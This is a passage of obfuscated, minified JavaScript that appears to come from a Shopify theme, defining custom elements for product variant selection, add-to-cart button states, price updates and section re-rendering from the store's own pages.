_0x423b6a=this[_0x2c3533(0x159)][_0x2c3533(0x4df)]['validFields']===this[_0x2c3533(0x159)]['dataset']['requiredFields'],_0x4963f0=this[_0x2c3533(0x159)][_0x2c3533(0x4df)][_0x2c3533(0x30c)]===_0x2c3533(0x1ea);this['atcButtons'][_0x2c3533(0x224)](_0x423849=>{const _0x4722ec=_0x2c3533;_0x423b6a&&!_0x4963f0?_0x423849[_0x4722ec(0x337)]('disabled'):_0x423849[_0x4722ec(0x48b)](_0x4722ec(0x35e),'');});if(this[_0x2c3533(0x15d)][_0x2c3533(0x517)]===0x0)return;_0x423b6a?(this[_0x2c3533(0x501)][_0x2c3533(0x45e)][_0x2c3533(0x183)]='',this[_0x2c3533(0x3e0)][_0x2c3533(0x45e)][_0x2c3533(0x183)]=_0x2c3533(0x394),this['applyStickyAtcError']&&this[_0x2c3533(0x132)]&&(this[_0x2c3533(0x306)][_0x2c3533(0x45e)]['display']='',this['stickyAtcBtnError'][_0x2c3533(0x45e)][_0x2c3533(0x183)]='none')):(this['mainAtcBtnLabel']['style'][_0x2c3533(0x183)]='none',this[_0x2c3533(0x3e0)][_0x2c3533(0x45e)][_0x2c3533(0x183)]='',this[_0x2c3533(0x21a)]&&this[_0x2c3533(0x132)]&&(this[_0x2c3533(0x306)][_0x2c3533(0x45e)]['display']=_0x2c3533(0x394),this[_0x2c3533(0x313)][_0x2c3533(0x45e)][_0x2c3533(0x183)]=''));}[a0_0x2ac649(0x3da)](){const _0x290a19=a0_0x2ac649;this[_0x290a19(0x133)]=document[_0x290a19(0x4c3)](_0x290a19(0x28f)),this[_0x290a19(0x133)]['setAttribute'](_0x290a19(0x25b),_0x290a19(0x208)),this[_0x290a19(0x133)][_0x290a19(0x48b)]('name','properties['+this['fieldName']+']'),this[_0x290a19(0x133)]['value']=this[_0x290a19(0x4df)][_0x290a19(0x1d0)],this[_0x290a19(0x133)][_0x290a19(0x1cd)][_0x290a19(0x379)](_0x290a19(0x165)),this[_0x290a19(0x396)][_0x290a19(0x34f)](this[_0x290a19(0x133)]);}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x353),CustomProductField);function playMedia(){const _0x4419fc=a0_0x2ac649;if(!serial)serial=document[_0x4419fc(0x2e1)]['dataset'][_0x4419fc(0x21b)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4326ca=a0_0x2ac649;super(),this[_0x4326ca(0x450)]=_0x4326ca(0x40b),this['secondarySelect']=document[_0x4326ca(0x393)](''+this[_0x4326ca(0x450)]+this['dataset'][_0x4326ca(0x417)]),this[_0x4326ca(0x1aa)]=![],this[_0x4326ca(0x3ff)]=document['getElementById'](_0x4326ca(0x29c)+this[_0x4326ca(0x4df)][_0x4326ca(0x417)]),this[_0x4326ca(0x4a7)]=this[_0x4326ca(0x4df)][_0x4326ca(0x4a7)]==='true',this[_0x4326ca(0x22e)]=this[_0x4326ca(0x4df)]['disablePrepend']!=_0x4326ca(0x1ea),this['filtering']=this[_0x4326ca(0x4df)][_0x4326ca(0x504)]===_0x4326ca(0x1ea),this[_0x4326ca(0x46c)]=this[_0x4326ca(0x4df)][_0x4326ca(0x46c)]===_0x4326ca(0x1ea),this[_0x4326ca(0x32d)]=this[_0x4326ca(0x4df)][_0x4326ca(0x32d)]===_0x4326ca(0x1ea),this['hasQuantityBreaksPicker']&&(this['quantityBreaksPickerStyle']=this[_0x4326ca(0x4df)][_0x4326ca(0x195)],this[_0x4326ca(0x2b8)]=this[_0x4326ca(0x4df)][_0x4326ca(0x2b8)]),this[_0x4326ca(0x260)]('change',this[_0x4326ca(0x418)]);}[a0_0x2ac649(0x418)](){const _0x58ff4f=a0_0x2ac649;this[_0x58ff4f(0x3a1)](),this[_0x58ff4f(0x1e7)](),this['toggleAddButton'](!![],'',![]),this[_0x58ff4f(0x142)](),this[_0x58ff4f(0x334)](),this[_0x58ff4f(0x3b9)]();if(!this[_0x58ff4f(0x22f)]){this[_0x58ff4f(0x472)](!![],'',!![]);if(this[_0x58ff4f(0x46c)]&&findAvailableVariant(this,this[_0x58ff4f(0x193)],!![],!![],this['skipUnavailable']))return;this[_0x58ff4f(0x398)]();}else{if(this['skipUnavailable']&&!this[_0x58ff4f(0x22f)][_0x58ff4f(0x336)]){if(findAvailableVariant(this,this[_0x58ff4f(0x193)],!![],!![],!![]))return;}this[_0x58ff4f(0x44f)](),this[_0x58ff4f(0x50b)](),this[_0x58ff4f(0x451)](),this['renderProductInfo'](),this['updateShareUrl']();}}[a0_0x2ac649(0x3a1)](){const _0x3f97e3=a0_0x2ac649,_0x275fa9=[];this[_0x3f97e3(0x143)]('.product-form__input')[_0x3f97e3(0x224)](_0x137708=>{const _0x4cda30=_0x3f97e3;let _0x17917d;const _0x2779ad=_0x137708[_0x4cda30(0x33e)]('.product-form__input__type')[_0x4cda30(0x4df)][_0x4cda30(0x25b)];_0x2779ad=='dropdown'||_0x2779ad==_0x4cda30(0x217)?_0x17917d=_0x137708[_0x4cda30(0x33e)]('.select__select')[_0x4cda30(0x1c6)]:_0x17917d=_0x137708[_0x4cda30(0x33e)](_0x4cda30(0x1a3))[_0x4cda30(0x1c6)],_0x275fa9['push'](_0x17917d);}),this['options']=_0x275fa9;}[a0_0x2ac649(0x1e7)](){const _0x4c032c=a0_0x2ac649;this['currentVariant']=this[_0x4c032c(0x272)]()[_0x4c032c(0x35b)](_0x3d78a6=>{const _0x3d378e=_0x4c032c;return!_0x3d78a6['options'][_0x3d378e(0x17f)]((_0x5767ab,_0x3c763c)=>{const _0x42f794=_0x3d378e;return this[_0x42f794(0x193)][_0x3c763c]===_0x5767ab;})[_0x3d378e(0x223)](![]);});}[a0_0x2ac649(0x44f)](){const _0x3f4e5d=a0_0x2ac649;if(!this[_0x3f4e5d(0x22f)])return;if(!this[_0x3f4e5d(0x22f)]['featured_media'])return;const _0x256c2c=document[_0x3f4e5d(0x143)](_0x3f4e5d(0x1ff)+this[_0x3f4e5d(0x4df)]['section']+'\x22]');_0x256c2c[_0x3f4e5d(0x224)](_0x24909b=>_0x24909b[_0x3f4e5d(0x4b5)](this[_0x3f4e5d(0x4df)]['section']+'-'+this['currentVariant'][_0x3f4e5d(0x3ac)]['id'],this['prependMedia'],this['filtering'],this['currentVariant']));const _0xded7c9=document[_0x3f4e5d(0x33e)](_0x3f4e5d(0x1de)+this[_0x3f4e5d(0x4df)][_0x3f4e5d(0x417)]+'\x20.product-media-modal__content');if(!_0xded7c9)return;const _0x14b848=_0xded7c9[_0x3f4e5d(0x33e)](_0x3f4e5d(0x479)+this[_0x3f4e5d(0x22f)][_0x3f4e5d(0x3ac)]['id']+'\x22]');_0xded7c9[_0x3f4e5d(0x38d)](_0x14b848);}[a0_0x2ac649(0x50b)](){const _0x26f55e=a0_0x2ac649;if(!this['currentVariant']||this['dataset'][_0x26f55e(0x399)]==='false')return;window[_0x26f55e(0x429)][_0x26f55e(0x3c6)]({},'',this['dataset'][_0x26f55e(0x24b)]+'?variant='+this['currentVariant']['id']);}[a0_0x2ac649(0x3f6)](){const _0x1642d3=a0_0x2ac649,_0x1f8afa=document[_0x1642d3(0x393)]('Share-'+this[_0x1642d3(0x4df)][_0x1642d3(0x417)]);if(!_0x1f8afa||!_0x1f8afa[_0x1642d3(0x399)])return;_0x1f8afa['updateUrl'](''+window[_0x1642d3(0x3e9)]+this[_0x1642d3(0x4df)]['url']+'?variant='+this[_0x1642d3(0x22f)]['id']);}[a0_0x2ac649(0x451)](){const _0x14af78=a0_0x2ac649,_0x4bfd2f=document[_0x14af78(0x143)](_0x14af78(0x285)+this[_0x14af78(0x4df)][_0x14af78(0x417)]+_0x14af78(0x245)+this[_0x14af78(0x4df)]['section']);_0x4bfd2f[_0x14af78(0x224)](_0x46043f=>{const _0x48a9c2=_0x14af78,_0x352b83=_0x46043f[_0x48a9c2(0x33e)](_0x48a9c2(0x43e));_0x352b83['value']=this[_0x48a9c2(0x22f)]['id'],_0x352b83[_0x48a9c2(0x328)](new Event(_0x48a9c2(0x39f),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x2fa7a7=a0_0x2ac649,_0x227b05=this['variantData'][_0x2fa7a7(0x1fb)](_0x42c683=>this['querySelector'](':checked')[_0x2fa7a7(0x1c6)]===_0x42c683[_0x2fa7a7(0x278)]);let _0x3117a3;this['isSecondary']&&this[_0x2fa7a7(0x373)]?_0x3117a3=[...this[_0x2fa7a7(0x373)][_0x2fa7a7(0x143)](_0x2fa7a7(0x482))]:_0x3117a3=[...this['querySelectorAll'](_0x2fa7a7(0x482))],_0x3117a3[_0x2fa7a7(0x224)]((_0x4dfb5d,_0x58303f)=>{const _0x5caa8f=_0x2fa7a7;if(_0x58303f===0x0)return;const _0x4a8869=[..._0x4dfb5d[_0x5caa8f(0x143)](_0x5caa8f(0x131))],_0xa22bea=_0x3117a3[_0x58303f-0x1]['querySelector'](_0x5caa8f(0x3bf))[_0x5caa8f(0x1c6)],_0x3abe2d=_0x227b05['filter'](_0x5db52c=>_0x5db52c[_0x5caa8f(0x336)]&&_0x5db52c['option'+_0x58303f]===_0xa22bea)[_0x5caa8f(0x17f)](_0xaada10=>_0xaada10[_0x5caa8f(0x375)+(_0x58303f+0x1)]),_0x484f63=_0x227b05[_0x5caa8f(0x1fb)](_0x5ccb49=>_0x5ccb49[_0x5caa8f(0x375)+_0x58303f]===_0xa22bea)[_0x5caa8f(0x17f)](_0x367a16=>_0x367a16[_0x5caa8f(0x375)+(_0x58303f+0x1)]);this['setInputAvailability'](_0x4a8869,_0x3abe2d,_0x484f63,this['skipNonExistent'],this['skipUnavailable']);});}[a0_0x2ac649(0x44e)](_0x45fe79,_0x442377,_0x53c0c0,_0x4503e5=![],_0x590a16=![]){const _0x78202=a0_0x2ac649;_0x45fe79[_0x78202(0x224)](_0x416396=>{const _0x5afc4a=_0x78202;_0x416396['classList'][_0x5afc4a(0x4e5)]('unavailable',_0x5afc4a(0x167),_0x5afc4a(0x35e)),_0x416396[_0x5afc4a(0x337)]('disabled'),_0x416396[_0x5afc4a(0x337)](_0x5afc4a(0x208));const _0x4f4226=_0x416396[_0x5afc4a(0x129)]('value');let _0xbd6e2f=null;_0x416396[_0x5afc4a(0x4df)][_0x5afc4a(0x2a4)]===_0x5afc4a(0x1ea)&&(_0xbd6e2f=_0x416396[_0x5afc4a(0x46f)](_0x5afc4a(0x23c)));if(_0xbd6e2f)_0xbd6e2f[_0x5afc4a(0x1cd)][_0x5afc4a(0x4e5)](_0x5afc4a(0x30c),_0x5afc4a(0x167),'disabled');if(_0x53c0c0['includes'](_0x4f4226)){if(_0x442377[_0x5afc4a(0x223)](_0x4f4226)){if(_0x416396[_0x5afc4a(0x298)]===_0x5afc4a(0x1f5))_0x416396[_0x5afc4a(0x2db)]=_0x4f4226;else{_0x416396[_0x5afc4a(0x1cd)]['remove'](_0x5afc4a(0x35e));if(_0xbd6e2f)_0xbd6e2f[_0x5afc4a(0x1cd)]['remove'](_0x5afc4a(0x35e));}}else{if(_0x416396[_0x5afc4a(0x298)]===_0x5afc4a(0x1f5))_0x416396[_0x5afc4a(0x2db)]=window['variantStrings'][_0x5afc4a(0x455)]['replace']('[value]',_0x4f4226),_0x416396[_0x5afc4a(0x1cd)]['add'](_0x5afc4a(0x30c)),_0x590a16&&(_0x416396[_0x5afc4a(0x48b)]('disabled',''),_0x416396[_0x5afc4a(0x48b)]('hidden',''));else{_0x416396[_0x5afc4a(0x1cd)][_0x5afc4a(0x379)](_0x5afc4a(0x35e),'unavailable');if(_0xbd6e2f)_0xbd6e2f[_0x5afc4a(0x1cd)][_0x5afc4a(0x379)](_0x5afc4a(0x35e),_0x5afc4a(0x30c));}}}else{if(_0x416396[_0x5afc4a(0x298)]==='OPTION')_0x416396[_0x5afc4a(0x2db)]=window['variantStrings'][_0x5afc4a(0x455)][_0x5afc4a(0x39a)](_0x5afc4a(0x1ef),_0x4f4226),_0x416396['classList'][_0x5afc4a(0x379)](_0x5afc4a(0x167)),_0x4503e5&&(_0x416396[_0x5afc4a(0x48b)]('disabled',''),_0x416396['setAttribute'](_0x5afc4a(0x208),''));else{_0x416396[_0x5afc4a(0x1cd)]['add']('disabled',_0x5afc4a(0x167));if(_0xbd6e2f)_0xbd6e2f[_0x5afc4a(0x1cd)][_0x5afc4a(0x379)](_0x5afc4a(0x35e),_0x5afc4a(0x167));}}});}[a0_0x2ac649(0x142)](){const _0x335f36=a0_0x2ac649,_0x1f9697=document[_0x335f36(0x33e)]('pickup-availability');if(!_0x1f9697)return;if(this[_0x335f36(0x22f)]&&this[_0x335f36(0x22f)]['available']){if(_0x1f9697[_0x335f36(0x172)])_0x1f9697[_0x335f36(0x172)](this[_0x335f36(0x22f)]['id']);}else _0x1f9697[_0x335f36(0x337)](_0x335f36(0x336)),_0x1f9697[_0x335f36(0x21c)]='';}[a0_0x2ac649(0x334)](){const _0x4599f3=a0_0x2ac649,_0x1a3aef=this[_0x4599f3(0x46f)](_0x4599f3(0x417));if(!_0x1a3aef)return;const _0x1156da=_0x1a3aef['querySelector'](_0x4599f3(0x211));if(_0x1156da)_0x1156da[_0x4599f3(0x3dd)]();}['renderProductInfo'](){const _0x513218=a0_0x2ac649,_0x90d02c=this[_0x513218(0x22f)]['id'],_0x2c379a=this['dataset']['originalSection']?this['dataset'][_0x513218(0x191)]:this['dataset'][_0x513218(0x417)];fetch(this[_0x513218(0x4df)]['url']+_0x513218(0x4c7)+_0x90d02c+_0x513218(0x315)+(this[_0x513218(0x4df)][_0x513218(0x191)]?this['dataset'][_0x513218(0x191)]:this[_0x513218(0x4df)]['section']))[_0x513218(0x1b8)](_0x4f1434=>_0x4f1434[_0x513218(0x4b9)]())[_0x513218(0x1b8)](_0xbea99a=>{const _0x364dac=_0x513218;if(this['currentVariant']['id']!==_0x90d02c)return;const _0x257626=new DOMParser()[_0x364dac(0x2bb)](_0xbea99a,_0x364dac(0x4ab)),_0x2068d5=document[_0x364dac(0x393)](_0x364dac(0x12a)+this['dataset'][_0x364dac(0x417)]),_0x12b9c8=_0x257626[_0x364dac(0x393)](_0x364dac(0x12a)+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this[_0x364dac(0x4df)]['section'])),_0x339e8f=document[_0x364dac(0x393)](_0x364dac(0x231)+this['dataset'][_0x364dac(0x417)]),_0x1eed7f=_0x257626['getElementById'](_0x364dac(0x231)+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this[_0x364dac(0x4df)]['section'])),_0x73c982=document['getElementById']('sticky-atc-price-'+this[_0x364dac(0x4df)][_0x364dac(0x417)]),_0x1ce97f=_0x257626[_0x364dac(0x393)]('sticky-atc-price-'+(this[_0x364dac(0x4df)]['originalSection']?this['dataset']['originalSection']:this[_0x364dac(0x4df)][_0x364dac(0x417)])),_0x3eba9c=document[_0x364dac(0x393)]('sticky-atc-image-'+this[_0x364dac(0x4df)][_0x364dac(0x417)]);if(_0x3eba9c&&this['currentVariant'][_0x364dac(0x446)])_0x3eba9c[_0x364dac(0x421)]=this[_0x364dac(0x22f)]['featured_image'][_0x364dac(0x421)];const _0x1fbfc9=document[_0x364dac(0x393)](_0x364dac(0x457)+this['dataset']['section']),_0x300f30=_0x257626[_0x364dac(0x393)]('main-atc-price-'+(this[_0x364dac(0x4df)]['originalSection']?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this[_0x364dac(0x4df)]['section'])),_0x30c2c8=document[_0x364dac(0x143)](_0x364dac(0x1d4)+this[_0x364dac(0x4df)][_0x364dac(0x417)]+'\x22]'),_0x372b2b=_0x257626[_0x364dac(0x143)]('[id^=\x22custom-label-'+(this['dataset']['originalSection']?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this['dataset'][_0x364dac(0x417)])+'\x22]'),_0x5fb685=_0x257626[_0x364dac(0x393)](_0x364dac(0x236)+(this['dataset'][_0x364dac(0x191)]?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this[_0x364dac(0x4df)]['section'])),_0x2b2972=document['getElementById'](_0x364dac(0x236)+this['dataset'][_0x364dac(0x417)]),_0x283506=_0x257626[_0x364dac(0x393)](_0x364dac(0x1b1)+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this[_0x364dac(0x4df)]['originalSection']:this[_0x364dac(0x4df)][_0x364dac(0x417)])),_0x28c37b=document[_0x364dac(0x393)](_0x364dac(0x1b1)+this[_0x364dac(0x4df)][_0x364dac(0x417)]);if(_0x2068d5&&_0x12b9c8)_0x2068d5[_0x364dac(0x21c)]=_0x12b9c8[_0x364dac(0x21c)];if(_0x339e8f&&_0x1eed7f)_0x339e8f['innerHTML']=_0x1eed7f[_0x364dac(0x21c)];if(_0x73c982&&_0x1ce97f)_0x73c982[_0x364dac(0x21c)]=_0x1ce97f[_0x364dac(0x21c)];if(_0x300f30&&_0x1fbfc9)_0x1fbfc9[_0x364dac(0x21c)]=_0x300f30['innerHTML'];if(_0x30c2c8&&_0x372b2b)for(var _0x3412cc=0x0;_0x3412cc<_0x30c2c8[_0x364dac(0x517)];_0x3412cc++){_0x30c2c8[_0x3412cc]['innerHTML']=_0x372b2b[_0x3412cc][_0x364dac(0x21c)];}if(_0x283506&&_0x28c37b)_0x28c37b['innerHTML']=_0x283506[_0x364dac(0x21c)];_0x5fb685&&_0x2b2972&&(_0x2b2972[_0x364dac(0x21c)]=_0x5fb685[_0x364dac(0x21c)],_0x2b2972[_0x364dac(0x1cd)]['toggle'](_0x364dac(0x1e4),_0x5fb685['classList']['contains'](_0x364dac(0x1e4))));if(this['QuantityBreaks']){const _0x238d80=_0x257626[_0x364dac(0x393)](_0x364dac(0x29c)+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this['dataset'][_0x364dac(0x191)]:this['dataset'][_0x364dac(0x417)])),_0xc2d867=this['QuantityBreaks'][_0x364dac(0x143)](_0x364dac(0x475)),_0x57d6c5=_0x238d80[_0x364dac(0x143)]('.dynamic-price');for(let _0x4ac984=0x0;_0x4ac984<_0xc2d867['length'];_0x4ac984++){_0xc2d867[_0x4ac984][_0x364dac(0x21c)]=_0x57d6c5[_0x4ac984][_0x364dac(0x21c)];}if(this[_0x364dac(0x3ff)]['hasVariants']){this[_0x364dac(0x3ff)][_0x364dac(0x4ae)]['forEach'](_0x48f439=>{const _0x2fb5a5=_0x364dac;_0x48f439[_0x2fb5a5(0x4df)][_0x2fb5a5(0x32c)]=this[_0x2fb5a5(0x22f)]['id'];});const _0x404af0=this[_0x364dac(0x3ff)][_0x364dac(0x143)](_0x364dac(0x188)),_0x4249e3=_0x238d80['querySelectorAll'](_0x364dac(0x188));for(let _0x574660=0x0;_0x574660<_0x404af0[_0x364dac(0x517)];_0x574660++){_0x404af0[_0x574660][_0x364dac(0x21c)]=_0x4249e3[_0x574660][_0x364dac(0x21c)];}this[_0x364dac(0x3ff)][_0x364dac(0x3e3)]();};this[_0x364dac(0x3ff)][_0x364dac(0x143)](_0x364dac(0x3db))[_0x364dac(0x224)](_0xbdb689=>{const _0x5a76ba=_0x364dac;_0xbdb689[_0x5a76ba(0x421)]=this[_0x5a76ba(0x22f)][_0x5a76ba(0x446)][_0x5a76ba(0x421)];}),this[_0x364dac(0x3ff)][_0x364dac(0x476)]&&(this[_0x364dac(0x3ff)][_0x364dac(0x4df)]['basePrice']=_0x238d80[_0x364dac(0x4df)]['basePrice'],this[_0x364dac(0x3ff)][_0x364dac(0x345)]['forEach'](_0x576c2c=>{const _0x4721f1=_0x364dac;_0x576c2c[_0x4721f1(0x4df)]['baseComparePrice']=_0x238d80['querySelector']('label[data-input=\x22'+_0x576c2c[_0x4721f1(0x4df)][_0x4721f1(0x28f)]+'\x22]')['dataset'][_0x4721f1(0x294)];}),this[_0x364dac(0x3ff)][_0x364dac(0x4f2)](!![]),this[_0x364dac(0x3ff)]['updateInnerPrices']());}const _0xeda61a=document[_0x364dac(0x393)](_0x364dac(0x2c6)+this['dataset'][_0x364dac(0x417)]),_0x54a8b7=_0x257626[_0x364dac(0x393)]('SubscriptionWidget-'+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this['dataset'][_0x364dac(0x417)]));if(_0xeda61a){if(!_0x54a8b7)_0xeda61a['classList']['add'](_0x364dac(0x208));else{_0xeda61a[_0x364dac(0x4df)]['basePrice']=_0x54a8b7[_0x364dac(0x4df)]['basePrice']||'',_0xeda61a[_0x364dac(0x4df)][_0x364dac(0x294)]=_0x54a8b7[_0x364dac(0x4df)][_0x364dac(0x294)]||'';const _0x58a92a=(_0xeda61a[_0x364dac(0x4df)][_0x364dac(0x22c)]||'')!==(_0x54a8b7[_0x364dac(0x4df)][_0x364dac(0x22c)]||'');if(_0x58a92a&&typeof _0xeda61a['hydrateFromExternalHTML']===_0x364dac(0x23f))_0xeda61a[_0x364dac(0x4e8)](_0x54a8b7);else{const _0xfd78e8=_0xeda61a[_0x364dac(0x143)]('.one-time-price-update'),_0x3766ce=_0x54a8b7[_0x364dac(0x143)](_0x364dac(0x515));for(let _0xaa3a03=0x0;_0xaa3a03<_0xfd78e8[_0x364dac(0x517)];_0xaa3a03++){_0xfd78e8[_0xaa3a03][_0x364dac(0x21c)]=_0x3766ce[_0xaa3a03][_0x364dac(0x21c)];}if(_0xeda61a[_0x364dac(0x410)])_0xeda61a[_0x364dac(0x26b)]();}}}if(this[_0x364dac(0x4a7)]){const _0x3f5686=_0x257626[_0x364dac(0x393)](_0x364dac(0x140)+(this['dataset'][_0x364dac(0x191)]?this[_0x364dac(0x4df)][_0x364dac(0x191)]:this[_0x364dac(0x4df)][_0x364dac(0x417)])),_0x1f625d=this['querySelectorAll']('.dynamic-price'),_0x140373=_0x3f5686[_0x364dac(0x143)](_0x364dac(0x475));for(let _0xf99df5=0x0;_0xf99df5<_0x1f625d['length'];_0xf99df5++){_0x1f625d[_0xf99df5][_0x364dac(0x21c)]=_0x140373[_0xf99df5][_0x364dac(0x21c)];}if(this[_0x364dac(0x195)]==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x364dac(0x21d)){const _0x252483=this[_0x364dac(0x143)](_0x364dac(0x3fa)),_0x391cd6=_0x3f5686[_0x364dac(0x143)](_0x364dac(0x3fa));for(let _0x296fdb=0x0;_0x296fdb<_0x252483[_0x364dac(0x517)];_0x296fdb++){_0x252483[_0x296fdb][_0x364dac(0x421)]=_0x391cd6[_0x296fdb]['src'];}}}if(this['secondarySelect']){const _0x5d57f5=_0x257626[_0x364dac(0x393)](''+this[_0x364dac(0x450)]+(this[_0x364dac(0x4df)][_0x364dac(0x191)]?this['dataset'][_0x364dac(0x191)]:this['dataset'][_0x364dac(0x417)]));if(_0x5d57f5)this[_0x364dac(0x373)][_0x364dac(0x21c)]=_0x5d57f5[_0x364dac(0x21c)];}const _0x7adc14=document[_0x364dac(0x393)]('price-'+this['dataset'][_0x364dac(0x417)]);if(_0x7adc14)_0x7adc14[_0x364dac(0x1cd)][_0x364dac(0x4e5)](_0x364dac(0x1e4));this['dataset'][_0x364dac(0x193)]=this[_0x364dac(0x22f)][_0x364dac(0x193)][_0x364dac(0x466)](',');if(_0x28c37b)_0x28c37b[_0x364dac(0x1cd)]['toggle'](_0x364dac(0x1e4),_0x283506['innerText']==='');const _0x2bfd5b=_0x257626['getElementById'](_0x364dac(0x3dc)+_0x2c379a);this[_0x364dac(0x472)](_0x2bfd5b?_0x2bfd5b['hasAttribute'](_0x364dac(0x35e)):!![],window[_0x364dac(0x179)][_0x364dac(0x227)]),publish(PUB_SUB_EVENTS[_0x364dac(0x3f2)],{'data':{'sectionId':_0x2c379a,'html':_0x257626,'variant':this[_0x364dac(0x22f)]}});});}[a0_0x2ac649(0x472)](_0x27d54b=!![],_0x211b77,_0x2d5dd1=!![]){const _0x132548=a0_0x2ac649,_0x184ac0=document[_0x132548(0x393)](_0x132548(0x2dd)+this['dataset'][_0x132548(0x417)]);if(!_0x184ac0)return;const _0x5f23d6=_0x184ac0['querySelector'](_0x132548(0x3b1));if(!_0x5f23d6)return;const _0x39ec21=document[_0x132548(0x143)]('.main-product-atc');var _0x2c16e9=_0x184ac0[_0x132548(0x33e)](_0x132548(0x474));if(!_0x2c16e9)_0x2c16e9=_0x184ac0[_0x132548(0x33e)](_0x132548(0x422));const _0x147e47=_0x184ac0[_0x132548(0x33e)](_0x132548(0x333)),_0x3b2d55=document[_0x132548(0x33e)](_0x132548(0x413));let _0x88e18a=null,_0x2dcbbd=null;_0x3b2d55&&(_0x88e18a=_0x3b2d55[_0x132548(0x33e)]('.sticky-atc__label__text'),_0x2dcbbd=_0x3b2d55['querySelector'](_0x132548(0x20a)));if(_0x27d54b){_0x5f23d6[_0x132548(0x48b)](_0x132548(0x35e),_0x132548(0x35e)),_0x5f23d6['setAttribute']('data-unavailable',_0x132548(0x1ea));if(_0x211b77&&_0x2c16e9)_0x2c16e9[_0x132548(0x31c)]=_0x211b77;if(_0x88e18a&&_0x3b2d55[_0x132548(0x4df)][_0x132548(0x2e4)])_0x88e18a[_0x132548(0x31c)]=_0x211b77;_0x39ec21[_0x132548(0x224)](_0x5e4464=>{const _0x3abfc=_0x132548;_0x5e4464['setAttribute'](_0x3abfc(0x35e),_0x3abfc(0x35e));});if(_0x147e47)_0x147e47[_0x132548(0x1cd)]['add'](_0x132548(0x208));if(_0x2dcbbd)_0x2dcbbd[_0x132548(0x1cd)][_0x132548(0x379)](_0x132548(0x208));}else{_0x5f23d6[_0x132548(0x48b)](_0x132548(0x26a),_0x132548(0x2c7));const _0x32700=_0x5f23d6[_0x132548(0x4df)]['customLabel']??window[_0x132548(0x179)][_0x132548(0x402)];if(_0x2c16e9)_0x2c16e9[_0x132548(0x31c)]=_0x32700;if(_0x147e47)_0x147e47[_0x132548(0x1cd)]['remove'](_0x132548(0x208));if(_0x88e18a&&_0x3b2d55[_0x132548(0x4df)]['label'])_0x88e18a[_0x132548(0x31c)]=_0x3b2d55['dataset'][_0x132548(0x2e4)];if(_0x2dcbbd)_0x2dcbbd[_0x132548(0x1cd)][_0x132548(0x4e5)](_0x132548(0x208));_0x5f23d6['dataset'][_0x132548(0x263)]===_0x5f23d6[_0x132548(0x4df)][_0x132548(0x185)]&&(_0x5f23d6[_0x132548(0x337)](_0x132548(0x35e)),_0x39ec21['forEach'](_0xf19fec=>{const _0x5af2e7=_0x132548;_0xf19fec[_0x5af2e7(0x337)]('disabled');}));}if(!_0x2d5dd1)return;}[a0_0x2ac649(0x398)](){const _0x5b869f=a0_0x2ac649,_0x43d2d6=document[_0x5b869f(0x393)](_0x5b869f(0x2dd)+this[_0x5b869f(0x4df)][_0x5b869f(0x417)]);if(!_0x43d2d6)return;const _0x1b8b41=_0x43d2d6[_0x5b869f(0x33e)](_0x5b869f(0x3b1));var _0x5c16f9=_0x43d2d6[_0x5b869f(0x33e)](_0x5b869f(0x474));if(!_0x5c16f9)_0x5c16f9=_0x43d2d6[_0x5b869f(0x33e)](_0x5b869f(0x422));const _0x123253=document[_0x5b869f(0x393)](_0x5b869f(0x12a)+this[_0x5b869f(0x4df)][_0x5b869f(0x417)]),_0x54e5ce=document[_0x5b869f(0x393)]('Inventory-'+this[_0x5b869f(0x4df)][_0x5b869f(0x417)]),_0x52acf5=document['getElementById'](_0x5b869f(0x236)+this['dataset'][_0x5b869f(0x417)]);if(!_0x1b8b41)return;if(_0x5c16f9)_0x5c16f9[_0x5b869f(0x31c)]=window[_0x5b869f(0x179)][_0x5b869f(0x30c)];if(_0x123253)_0x123253[_0x5b869f(0x1cd)]['add'](_0x5b869f(0x1e4));if(_0x54e5ce)_0x54e5ce[_0x5b869f(0x1cd)][_0x5b869f(0x379)](_0x5b869f(0x1e4));if(_0x52acf5)_0x52acf5['classList'][_0x5b869f(0x379)](_0x5b869f(0x1e4));}['getVariantData'](){const _0x57d5dc=a0_0x2ac649;return this[_0x57d5dc(0x25a)]=this[_0x57d5dc(0x25a)]||JSON[_0x57d5dc(0x4db)](this[_0x57d5dc(0x33e)]('[type=\x22application/json\x22]')[_0x57d5dc(0x31c)]),this['variantData'];}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x2c4),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x20f56f=a0_0x2ac649;super(),this[_0x20f56f(0x450)]=_0x20f56f(0x140),this[_0x20f56f(0x373)]=document['getElementById'](''+this[_0x20f56f(0x450)]+this[_0x20f56f(0x4df)][_0x20f56f(0x417)]),this[_0x20f56f(0x1aa)]=!![];}[a0_0x2ac649(0x3a1)](){const _0xcf7808=a0_0x2ac649;this[_0xcf7808(0x193)]=this[_0xcf7808(0x33e)](_0xcf7808(0x204))[_0xcf7808(0x1c6)]['split'](',');}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x4e0),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x41d83c=a0_0x2ac649;super(),this[_0x41d83c(0x450)]=_0x41d83c(0x140),this['secondarySelect']=document[_0x41d83c(0x393)](''+this[_0x41d83c(0x450)]+this['dataset'][_0x41d83c(0x417)]),this['isSecondary']=!![];}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x247),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x2e673d=a0_0x2ac649;super(),this[_0x2e673d(0x35c)]=document[_0x2e673d(0x393)](this['dataset']['section']+_0x2e673d(0x15c));}['onVariantChange'](){const 